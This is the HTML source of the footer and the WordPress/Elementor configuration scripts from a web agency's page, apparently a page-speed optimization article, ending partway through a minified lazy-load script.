data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-496b845 elementor-widget elementor-widget-heading" data-id="496b845" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Ready to Get Started?</h2></div></div><div class="elementor-element elementor-element-c05f87e elementor-widget elementor-widget-text-editor" data-id="c05f87e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Schedule a consultation today, and let&#8217;s turn your dreams into reality!</div></div><div class="elementor-element elementor-element-6f8b4dc elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6f8b4dc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="http://www.glowlogix.com/contact/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Let's Connect</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="640" class="elementor elementor-640 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-cdacab8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdacab8" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a09d027" data-id="a09d027" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-461f714 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="461f714" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90636ed" data-id="90636ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d397e29 elementor-widget elementor-widget-image" data-id="d397e29" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="512" height="810" data-src="https://www.glowlogix.com/wp-content/uploads/2025/01/logo.png" class="attachment-full size-full wp-image-642" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2025/01/logo.png 512w, https://www.glowlogix.com/wp-content/uploads/2025/01/logo-190x300.png 190w" data-sizes="(max-width: 512px) 100vw, 512px" /></div></div><div class="elementor-element elementor-element-b1ef622 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b1ef622" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Glowlogix ensures seamless collaboration with clients, total transparency with them, and secure delivery. </div></div><div class="elementor-element elementor-element-cd4f9d9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="cd4f9d9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.trustpilot.com/review/glowlogix.com" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="380" height="164" data-src="https://www.glowlogix.com/wp-content/uploads/2025/01/trustpilot.png" class="attachment-full size-full wp-image-644" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2025/01/trustpilot.png 380w, https://www.glowlogix.com/wp-content/uploads/2025/01/trustpilot-300x129.png 300w" data-sizes="(max-width: 380px) 100vw, 380px" />								</a></div></div><div class="elementor-element elementor-element-00ae68b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="00ae68b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://clutch.co/profile/glowlogix" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="400" height="168" data-src="https://www.glowlogix.com/wp-content/uploads/2025/01/clutch.png" class="attachment-full size-full wp-image-643" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2025/01/clutch.png 400w, https://www.glowlogix.com/wp-content/uploads/2025/01/clutch-300x126.png 300w" data-sizes="(max-width: 400px) 100vw, 400px" />								</a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1f3da67" data-id="1f3da67" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4cf7cb5 elementor-widget elementor-widget-heading" data-id="4cf7cb5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Our Services</span></div></div><div class="elementor-element elementor-element-1292dc8 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1292dc8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.glowlogix.com/web-development/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Web Development</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.glowlogix.com/mobile-app-development/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">Mobile App Development</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.glowlogix.com/e-commerce-development/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">E-Commerce Development</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.glowlogix.com/api-development"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">API Development</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.glowlogix.com/ui-ux-design/"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>						</span>
<span class="elementor-icon-list-text">UX/UI Design</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-95e0566" data-id="95e0566" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7882892 elementor-widget elementor-widget-heading" data-id="7882892" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Let’s Talk</span></div></div><div class="elementor-element elementor-element-07c7619 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="07c7619" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+1%20917%20382%209880"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">+1 (917) 382-9880</span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:hello@glowlogix.com"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">hello@glowlogix.com</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Ste 1200, 1309 Coffeen Avenue Sheridan, Wyoming 82801, U.S.A</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-688ffcc" data-id="688ffcc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3b325c2 elementor-widget elementor-widget-heading" data-id="3b325c2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">Follow Us</span></div></div><div class="elementor-element elementor-element-faeec4a e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="faeec4a" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-50fdd85" href="https://www.facebook.com/GlowLogix/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d88c88" href="https://www.instagram.com/glowlogix" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b4f810f" href="https://pk.linkedin.com/company/glowlogix" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-5c57a82" href="https://x.com/glowlogix" target="_blank">
<span class="elementor-screen-only">X-twitter</span>
<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ad2ad41" href="https://www.youtube.com/@glowlogix" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
</span></div></div></div><div class="elementor-element elementor-element-ecdb115 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="ecdb115" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.glowlogix.com/wp-content/uploads/2025/02/goodfirm-1.png" class="attachment-full size-full wp-image-30567" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2025/02/goodfirm-1.png 300w, https://www.glowlogix.com/wp-content/uploads/2025/02/goodfirm-1-150x150.png 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></div><div class="elementor-element elementor-element-1b47281 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1b47281" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.glowlogix.com/wp-content/uploads/2025/02/clutch-3.png" class="attachment-full size-full wp-image-30566" alt="" data-srcset="https://www.glowlogix.com/wp-content/uploads/2025/02/clutch-3.png 300w, https://www.glowlogix.com/wp-content/uploads/2025/02/clutch-3-150x150.png 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-29cac0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29cac0b" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4ba1a1" data-id="a4ba1a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38049f1 elementor-widget elementor-widget-text-editor" data-id="38049f1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Copyright 2025 &#8211; Glowlogix</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ed03c2a" data-id="ed03c2a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6af76fa elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af76fa" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="/privacy-policy/"><span class="elementor-icon-list-text">Privacy Policy</span>
</a></li></ul></div></div></div></div></div></section></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.glowlogix.com/wp-json/elementskit/v1/',}</script> <script id="bdt-uikit-js-extra" type="litespeed/javascript">var element_pack_ajax_login_config={"ajaxurl":"https:\/\/www.glowlogix.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};var ElementPackConfig={"ajaxurl":"https:\/\/www.glowlogix.com\/wp-admin\/admin-ajax.php","nonce":"a93bbda098","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.29.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"e_local_google_fonts":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"editor_v2":!0,"home_screen":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"display-conditions":!0,"form-submissions":!0,"taxonomy-filter":!0},"urls":{"assets":"https:\/\/www.glowlogix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.glowlogix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.glowlogix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b8a857c36"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":16648,"title":"Page%20Speed%20Optimization%3A%20Top%20Techniques%20-%20Glowlogix","excerpt":"","featuredImage":"https:\/\/www.glowlogix.com\/wp-content\/uploads\/2019\/03\/Page-Speed-Optimization-1080x675-1-1024x640.jpg"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.glowlogix.com\/wp-admin\/admin-ajax.php","nonce":"0bbbabd0e8","urls":{"assets":"https:\/\/www.glowlogix.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.glowlogix.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.glowlogix.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https:\/\/www.glowlogix.com\/wp-admin\/admin-ajax.php","nonce":"58a74847b4"}</script> <script id="ccfef-country-code-script-js-extra" type="litespeed/javascript">var CCFEFCustomData={"pluginDir":"https:\/\/www.glowlogix.com\/wp-content\/plugins\/country-code-field-for-elementor-form\/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]}</script> <script id="ccfef-country-code-script-hello-js-extra" type="litespeed/javascript">var CCFEFCustomData={"pluginDir":"https:\/\/www.glowlogix.com\/wp-content\/plugins\/country-code-field-for-elementor-form\/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]}</script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-NG4WWDT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function 